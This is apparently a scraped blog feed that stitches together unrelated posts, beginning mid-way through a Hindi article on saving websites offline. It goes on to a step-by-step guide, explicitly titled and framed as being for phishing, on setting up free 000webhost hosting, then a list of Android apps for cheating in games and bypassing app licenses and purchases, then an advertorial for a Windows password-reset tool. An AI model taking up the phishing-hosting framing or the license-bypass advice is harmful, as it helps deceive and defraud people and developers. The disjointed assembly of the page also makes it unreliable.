Aapki jo favorite website hai use offline banane me ek cheej dhyan me rakhna ki jab bhi ap usko download kar rahe honge to sirf uska utna hi data download ho jayega jitna usme hoga ,matlab ho skata hai us website par 2 din baad aur bhi data aa ajayega to wo aapko update karna padega ,aap us downloaded website ko badi hi aasani se update kar sakte hai ye is software ka sabse achha feature hai,iske liye aap kya kariye ki jo aapne step  4 me download website select kiya tha wanha par update the downloaded data or update existing website data naam ke option honge unhe select karke apni downloaded website ko update kar sakte hai.

Must Read: 
Facebook Ke All Message Kaise Delete Karte Hai Ek Hi Click Me 
Google play store ki 8 best important tricks hindi me 
1 Mobile me 2 whatsapp ,2 messenger, 2 instagram,2 gmail chalaye
PART 3 Email Hacking (All About Email) In Hindi-Ethical Hacking Full Course By Ajay Soni


Agar aapko ye article pasand aaya ho to please isko share karna na bhoole.Aap isko facebook ya kisi aur bhi socila networking site par share kar sakte hai.

Create free webhosting account for phishing 2018

Here in this guide, I am going to show you how you can create a free hosting account on 000webhost.com and how can you upload your files or pages to 000webhost servers.

Are you looking for a free hosting for hosting your site (business site or portfolio site) then 000webhost is the best web hosting site to create an account for free and upload to your website and all of its contents to their servers for free? They are the best in the industry of providing free hosting and are the most secure (after a server hack in 2015 they have to tighten their security and now they are the most secured free hosting providers).e


On 000webhost.com you are not only given with free hosting space, in fact, they also provide you with many other facilities such as an FTP server, free file manager, superb control panel with PHP, MySQL, and the best thing is they don’t display any sort of advertisements on your free website hosted on their servers (this make them special) and you are not charged even a penny (they are free for lifetime).Then what you are waiting for, let’s start our tutorial how to register on 000webhost and start your free website easily.I am going to devide this post into two parts 
A) Creating a 000webhost account
B) Upload pages on 000webhost
Note: Dear readers this article is only for free webhosting not for creating your website ,if you want to learn how to create your own blog like this one (which you are reading) the read "How to create A blog using blogger A to Z full guide"

A) Creating a webhost account

Step:1)  First you will need to Signing up for 000webhost.com so simply  open your favorite browser (I think you have already opened it) and go to the home page of www.000webhost.com.

Step:2) There click on the big red button saying “Sign up for free”.

Step:3) Now a new page will be loaded with a sign up form, there you have to enter your name, email, password, free subdomain (you can enter your own name) if you have a registered domain then you can also enter that under own domain field after that click on I’m not a robot and prove that you are not a robot, and finally, click on Get free hosting button.


Step:4)  When you have successfully filled the sign-up form 000webhost will redirect you to your free hosting’s homepage there you will see your site’s status as “waiting for email confirmation…”


Step:5)  Verifying your email address by Login to your email account which you had provided while filling sign up form. You will see an email from 000webhost.com having your website’s address and a confirmation link, just click on confirmation link (if you are unable to click on the link then copy it and paste it into your browser’s address bar and hit enter).


Step:6)  After confirming your email you will be again redirected to your free hosting’s homepage but now the status of your hosting account will be “Building.”


Step:7)  Wait for a few seconds refresh the page and your free hosting account will be created and fully activated.


Step:8) That’s it you have successfully created and verified your free hosting account on 000webhost.com (if you face any problem then you can ask us in comments, we will be happy to help you)

B) Upload your files to 000webhost.com

When you have successfully created and verified your account on 000webhost.com then it’s time to upload your files, it is very easy and will take just 2 minutes and your files will be available all over the world.
Step:1)  On the homepage of your account click on the CPanel button under the Action tab.

Step:2)  Under the CPanel, you will see a list of option find File Mangers option as your files will be uploaded to FTP servers through file managers and click on first file manager icon.


Step:3)  A new tab will be opened there you have to enter your special username which 000webhost has provided you (don’t worry username is already entered but it is a good practice to note it on your computer) and the password you had chosen while sign up process, finally, click on Continue button.


Step:4)  Now you will be logged into your file manager there go to public HTML directory because you are not allowed to upload your files to the home directory, instead, you have to upload your files to the public directory (it is not an issue).
Step:5)  Under Public HTML directory, you need to delete the default.php file as it is recommended from 000webhost.com so that your PHP files can work smoothly and click on the upload button.

Step:6)  After clicking Upload button a new tab will be open there click "Choose File" button and upload your files. If you want to upload any archives then used archives uploader at the right side.
Step:7)  When you have done uploading your files click on the green tick button displayed on under “Upload files and archives”.
Step:8)  Now 000webhost will scan your files and list the scanned results, once again you have to click on the green tick button; if you wish to upload more files then you can again click on Choose files button.
That’s it you have successfully uploaded your files to 000webhost’s servers and now it is globally available to the world. I had uploaded my picture named as Fahad.jpg, so click on Open button to open the image (any file you uploaded) and that’s it you can see it. 

You can share your files uploaded to 000webhost’s servers anywhere on the internet but if you have uploaded files related to Phishing then they cannot be shared on Facebook because Facebook scans the URLs before you can share them.

Ok, now I would like to say “thank you for reading this guide on how to create an account on 000webhost” and I will be very happy to help you if you need, if I have missed something then please notify me.Waiting for your reviews about 000webhost.com and their free web hosting service in comments.

Good Luck.

7+ Best Android Game Hacking Apps-2018 With And Without Root

Hello dear readers once again welcome here ,Now Today, I am going to share with you a detailed post where you can learn easily hack any offline or some online android games.Here today you'll learn How it become possible to Hack your favorite game.In this post i will provide you top application for your android phone which are responsible for hack any android games in a couple of minutes.After reading this tutorial i will teach you how to hack Android games with and without root access on your device.

As i know There are some tools available in the Android market, that can easily helped you in hacking the coins or money or scores of any particular game, so here i collect some cool softwares by which you can easily mod any game without having any serious problem.As We know that most of the apps and games are not in full edition so you have to buy it unlock the premium but you know some app is available for us that are easily break down it and bypass the security of offline game easily by changes game's values with some techniques.


Alright, we know this is lame. Cheating on Android games is not exactly an astute thing to do. 

So now Start reading that absolutely easy tutorial to hack Android games now.

Top Android Games Hacking Application 2018

1.Hacking Android Game Using "Gamecih"


Did you know my dear friend ?"How to hack android games with gamecih" is a popular keyword in Google search engine.Nearly 20% of game hacker like you type this keyword in google for hack his desire game for modifying inputs and outputs so now you can guise the popularity of this tool.GameCIH is a hacking tool, that let you allow to change the game score, coins, money, keys and etc.GameCIH is simply an Android app in the internet that allows you to hack or cheat your favorite games by changing their properties which are predsigned by its coder..

One thing is very important for you To use GameCIH you will need to be on a rooted device,if you don't know how to rootRead Thistutorial for that ,without rooting it will not worked,I'll be using this game Hill Climb Racing and subway surfer to increase my coins level from 100 to 99999999 ,so i'm just saying about this tool that Many and many games can be hacked using GameCIH is not a dream ,it is possible right now with the help you gamecih .This tool is capable to provides very easy way to hack android games because it is very simple to use due to its cool design and good user interface. 
Dear friends There are 2 versions of this app GameCIH among one is on the market and second one you can download directly from GameCIH official site, so here is the download links:
Older version(market link)

HOW TO USE GAMECIH TO HACK ANDROID GAMES

If you want to know that how it will work or how you can use this tool to hack android games feel free read a separate article onto it where i provide simple and clear step by step procedure for hack android game like subay surfer,temple run ..etc
<<Go towards the tutorial on gamecih>>

2.Hack Android Games With "Game killer"

It is another a great tool for android smartphone users to cheat with any android games which they want.It is the greatest alternative of Gamecih.Game Killer Apk is one of many popular Android tool or apps for hacking offline android games so because of its popularity I bring a new apps for hacking game in android for you and put it in 2 prior.Game Killer is a powerful application that allows you to modify various offline games and get coins.But you can use this tool for hacking online game like teen patti ,coc ,hayday etc.
Note:But the main drawback with this tool is that you need a Rooted android device ,if your device is not rooted don't worry read this and this article for rooting your android device completely.

Some Features of GameKiller

  • you can Search game worth with exact number
  • Search game value bigger or smaller directions
  • Lock the video game value to a repaired number
  • Save and Load the taken care of list
  • You can HEX edit easily
  • Unload code supported

3.Hack Android Games With "Lucky patcher"

It is my favorite tool and best alternative of game killer app for hacking offline game ,this tool not only for hacking game but also Lucky Patcher is a great Android tool to remove ads, modify Permissions, bypass premium applications license etc.The procedure of its using is so simple because of simple interface,everyone who have not enough knowledge easily can hack game and other stuff too.Lucky patcher works like a charm and i can say without having doubt that it is one of the best tool available for us on the internet .

||Some feature of LuckyPatcher||

  • Helpful in Removing unwanted ads
  • you can freeze or defrost any android app as you want
  • also you can Mode any type of offline games
  • Easily connect with your sd card
  • Removing permissions from any app it is very useful
  • Try to remove purchase from android application( work in some apps or game)

Want Tutorial For How To Use Lucky Patcher ?

If you want to know about lucky patcher in brief then you must need to come towards my article which i write on lucky patcher ,if you want full step by step procedure for hacking android games using lucky patcher then click on ||this link|| and if you want to remove the ads from any android appliction then read ||this article|| And if you again read some more articles on lucky patcher then read ||this article|| here i share how lucky patcher freeze any applictaion including applock too.

4.Hacking Android Games With "Xmodgames"

It is one of the best app for android game hacker.It can help you cheat many mobile games including iOS and Android.XModGames brings you the latest mods to popular titles, such as Clash of Clans, Candy Crush Saga.I put it on 4th position because many of my readers complaint me that it will not work so efficiently like other tool .But when i encounter the problem then i think there is no error with this tool ,I think it is good alternative of lucky patcher,Generally users not work properly and don't read Given guideline properly or may be sometime this tool need root access and actually user forget about it ,that's why they say that a particular app not working and so on..

If you want here from me then We highly recommend the Xmodgames App because of its cool feature,Xmodgames let you hack your earnings and other stuff in mobile games.with the use of this app you can easily hack offlie games also you can easily hack online game like 8 ball pool(eight ball pool) .Currently, xmodgames has provided mods, plugins and accelerating function for various hot games. XModGames have a bunch of games. Xmodgames support most of the games and day by day it give the best mode of cool games to us.
Note:But the main drawback with this tool is that you need a Rooted android device.

Tutorial?

if you want to read full tutorial on how you can use this tool for hack your favorite took then feel free read ||this post|| Here i provide you best technique and step by step procedure to hack any offline games even online games also.So once try this tool and share your views with me readers.

5.Hack Android Games With The Use Of "Sb Game Hacker"

SB Game Hacker - A tools is dedicated to them who want to hack game but you'll need to root your android device first before using this app .By using the convenient application, called SB Gamehacker, you can simply modify a game or an application. The SB Game Hacker is great for when you need extra resources to help you move up a level fro one to another(tough lavel) .SB Game Hacker is the popular and powerful game modifier tool for  iOS too.

6.Hack Any Games With "Game Guardian"

GameGuardian or Game Guardian is an app for Android devices similar to Game Killer which lets you modify the games. Game Guardian is a very amazing and useful alternative tool of android mobiles, tablets.GameGuardian enables you to keep control over your app and game files.Game Guardian is a game hack/alteration tool. With it, you can modify money, HP, SP, and much more.

7.Hack Any Android Game Using Cheat Engine

It is  A great program that allows you to edit or mod the variables which i think the main thing for game hacker. Now make Changes in game difficulty with this Cheat Engine download and make it easier to win. Here's the simple explanation of how you can hack flash games with a program called Cheat Engine.Cheat Engine is mostly used for cheating in computer games but it is also available for android users too.cheat engine was able to change your scores or if it's coins money on the game that you are hacking.Many of my readers ask me via email that Will Cheat Engine work on online games? so my answer is "Most of the time no" , hacking a server will be near impossible.So just need to check it out you can hack or not .

So this is over all list of best and top offline and online android game hacking tool 2018 ,if you like this post please share it with your friends,or if you have any other idea about how you can use these tool more accurately please do share your knowledge with my readers . Thank you for reading full post.

How to Reset Windows 10 Password If I Forgot

Well, we’ve done this before. You try to log into your computer by typing your password and bang, you immediately realize that you forgot Windows 10 password! You panic and try different combinations of letters and numbers to see if they will fit, but nothing works for you. So, how to reset Windows 10 password? 


Thankfully, the process to recover your Windows 10 password is very easy provided you use the right method.

Method 1:  Reset Windows 10 Password from MS Online website

The easiest solution is the standard password reset function available at Microsoft’s password reset website. Here you will get three choices. You can choose “I Forgot My Password” if you’re trying to recover password tied to your online identity.


Once you’ve gone through steps, you will be greeted by usual password recovery process wherein you will have to key in your identity. If you’ve registered any cellphone number or email, you’ll receive a code that will help you open your account without much hassle.

Method 2: Reset your Windows 10 password with iSeePassword Windows Password Recovery Pro

If nothing works, you can use Windows Password Recovery Pro from iSeePassword. Its an easy-to-use password recovery program that will work for you.


iSeePassword Windows Password Recovery Pro can help you recover Windows user/administrator and domain user/administrator password for all Windows operating systems, including Windows server, 10, 8, 7, XP, NT and 2000. It’s especially available for Windows 8/10 Microsoft account password reset. This is the step by step guide on how to recover windows 10 admin password


Features:


* You can create a new administrator account easily without any login.
* Access Windows system within minutes.
* Supports SCSI, SATA, RAID and IDE hard disk.
* Can reset windows 10 password in all computers including laptops and desktops including HP, Dell, Toshiba, Acer, Sony, Samsung, IBM, Asus, Lenovo and so on.
* You can recover passwords from all user accounts.
* You can also recover Windows local administrator and other user passwords.
* Recover domain administrator and other domain user passwords.
* Remove or reset windows 10 password safely and easily.
* Reset your Windows 8 Microsoft account password.


The best thing about iSeePassword Windows Password Recovery Pro is that it’s super convenient to use. You can recover with USB flash drive or with DVD/CD. The program also supports bootable DVD/CD. You can burn this software onto a bootable DVD/CD just with one mouse click. This program also supports USB flash drive. You can also create your password recover USB drive within seconds. Besides to reset windows 10, it also can reset windows 8/8.1 admin password easily.


Extensive Choice


Windows Password Recovery Pro offers you choice of four editions: Professional, Standard, Raid and Advanced.

Image may be NSFW.
Clik here to view.


Professional Version


You can recover local admin and other user passwords for Windows 2008, 2003, 2000, NT, XP, Vista and Windows 7. It’s very easy to create a new admin account without any login.

Standard Version

You can use standard version to recover Windows 2000/XP/Vista/ and Windows 7 local admin and other user passwords by using USB flash drive or DVD/CD. So it’s super easy for you to create a new Admin account without any login! Recover all your Windows domain and local passwords and reset windows 10 password. Creating a new Admin account is easy. It works on Windows NT/XP/Vista/7/8/, Windows Server, and Windows 10.


If you’re a newbie and come across different types of computer problems then this program is a must for you to handle lost passwords. You will be able to use it and recover or reset password within seconds just your yourself. So you can just imagine the excitement!


Viewing all 100 articles
Browse latest View live